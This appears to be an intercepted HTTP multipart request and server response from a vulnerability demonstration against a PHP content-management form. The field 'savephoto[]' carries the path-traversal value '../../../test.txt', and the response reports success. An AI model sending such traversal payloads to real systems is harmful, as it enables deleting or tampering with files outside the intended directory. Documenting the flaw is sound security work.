 Request
Raw Params Headers Hex
Content-Disposition: form-data; name="topflag"
0
-----------------------------98942870323811
Content-Disposition: form-data; name="recommendflag"
0
-----------------------------98942870323811
Content-Disposition: form-data; name="stars"
0
-----------------------------98942870323811
Content-Disposition: form-data; name="clicktimes"
0
-----------------------------98942870323811
Content-Disposition: form-data; name="okgo"
确 定
-----------------------------98942870323811
Content-Disposition: form-data; name="savephoto[]"
../../../test.txt
-----------------------------98942870323811
Content-Disposition: form-data; name="delphoto[]"
0
-----------------------------98942870323811
Content-Disposition: form-data; name="savefilename1"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 01 Sep 2018 03:50:58 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Pragma: no-cache
Cache-control: private
Expires: Sat, 01 Sep 2018 03:50:58 GMT
Last-Modified: Sat, 01 Sep 2018 03:50:58 GMT
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 95
<script>alert('修改成功!');</script><script>window.location='index.php?&id=1&id=1'</script>
发哥微课堂